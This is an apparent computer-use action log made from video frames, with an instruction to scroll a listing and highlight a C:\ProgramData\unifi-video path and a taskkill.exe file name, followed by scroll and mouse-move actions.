
Scroll the listing and highlight the C:\ProgramData\unifi-video path and taskkill.exe name.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [557, 287]}

{"action": "mouse_move", "coordinate": [681, 213]}

{"action": "mouse_move", "coordinate": [711, 217]}

{"action": "mouse_move", "coordinate": [451, 295]}
